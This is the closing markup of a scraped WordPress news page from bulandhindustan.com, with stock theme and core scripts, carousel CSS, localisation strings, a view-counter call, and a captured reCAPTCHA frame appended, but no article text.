.amp-carousel-button:not(.amp-disabled):hover,.web-stories-list.is-carousel .glider-next:not(.disabled):focus,.web-stories-list.is-carousel .glider-next:not(.disabled):hover,.web-stories-list.is-carousel .glider-prev:not(.disabled):focus,.web-stories-list.is-carousel .glider-prev:not(.disabled):hover,html[dir=rtl] .glider-next.disabled:hover,html[dir=rtl] .glider-prev.disabled:hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel{scrollbar-width:none}.web-stories-list.is-carousel .glider-track::-webkit-scrollbar{display:none}.web-stories-list.is-carousel.is-view-type-carousel .web-stories-list__carousel:not(.glider){display:flex;overflow-y:scroll}@supports (scroll-marker-group:after){.web-stories-list.is-carousel .web-stories-list__carousel~.glider-next,.web-stories-list.is-carousel .web-stories-list__carousel~.glider-prev{display:none}.web-stories-list.is-carousel .web-stories-list__inner-wrapper{display:grid;justify-content:center;max-width:none!important}.web-stories-list.is-carousel .web-stories-list__carousel{display:grid;gap:0 10px;grid-auto-columns:var(--ws-circle-size);grid-auto-flow:column;overflow-x:auto;overscroll-behavior-x:contain;position:relative;scroll-behavior:smooth;scroll-snap-type:x mandatory;scrollbar-width:none}.web-stories-list.is-view-type-circles .web-stories-list__story{margin:0;scroll-snap-align:center}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*){aspect-ratio:1;background-color:#eaeaea;background-position:50%;background-repeat:no-repeat;background-size:30%;border-radius:50%;border-style:none;box-sizing:border-box;cursor:pointer;display:block;height:34px;line-height:1;opacity:1;pointer-events:all;position:absolute;top:50%;transition:opacity .5s cubic-bezier(.17,.67,.83,.67),color .5s cubic-bezier(.17,.67,.83,.67);width:34px;z-index:10}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):disabled{opacity:0}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(*):hover{filter:invert(1)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(left){content:url([data-uri])/attr(data-prev);
    /*!rtl:ignore*/left:0;transform:rotate(180deg)}.web-stories-list.is-carousel .web-stories-list__carousel::scroll-button(right){content:url([data-uri])/attr(data-next);
    /*!rtl:ignore*/right:0}}
</style>
<link rel='stylesheet' id='standalone-amp-story-player-css' href='https://cdn.ampproject.org/amp-story-player-v0.css?ver=v0' type='text/css' media='all' />
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/shortcode.min.js?ver=6.7.2" id="shortcode-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-util.min.js?ver=6.7.2" id="wp-util-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/wp-backbone.min.js?ver=6.7.2" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-models.min.js?ver=6.7.2" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,heif,heics,heifs,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"multipart_params":{"action":"upload-attachment","_wpnonce":"cb11b3ee4c"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.7.2" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.7.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.7.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/bulandhindustan.com\/wp-json\/","nonce":"97ab90b073","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/api-request.min.js?ver=6.7.2" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/bulandhindustan.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"511277f0b4","setAttachmentThumbnail":"d4b76f327b"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/bulandhindustan.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":1220,"months":[{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-views.min.js?ver=6.7.2" id="media-views-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-editor.min.js?ver=6.7.2" id="media-editor-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/media-audiovideo.min.js?ver=6.7.2" id="media-audiovideo-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/bulandhindustan.com\/wp-admin\/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\"><div class=\"spinner-circle\"><\/div><\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.0.5" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://bulandhindustan.com/wp-admin/admin-ajax.php",
					data : "postviews_id=8921&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.0.5" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.0.5" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.0.5" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.0.5" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/live-search.js?ver=7.0.5" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/single.min.js?ver=7.0.5" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/themes/jannah/assets/js/br-news.js?ver=7.0.5" id="tie-js-breaking-js"></script>
<script type="text/javascript" id="web-stories-carousel-js-extra">
/* <![CDATA[ */
var webStoriesCarouselSettings = {"config":{"isRTL":false},"publicPath":"https:\/\/bulandhindustan.com\/wp-content\/plugins\/web-stories\/assets\/js\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-content/plugins/web-stories/assets/js/web-stories-carousel.js?ver=820bd6ad2187e675e1bb" id="web-stories-carousel-js"></script>
<script type="text/javascript" src="https://cdn.ampproject.org/amp-story-player-v0.js?ver=v0" id="standalone-amp-story-player-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Poppins:600,regular:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 17:55:28 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bulandhindustan.com/wp-admin/admin-ajax.php?postviews_id=8921&action=tie_postviews&_=1769882129525
body_size: -257
content:
<span class="tie-icon-fire" aria-hidden="true"></span> 1,400</span>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SkTY2RZU1xtrv5TS--igtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769882137060');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>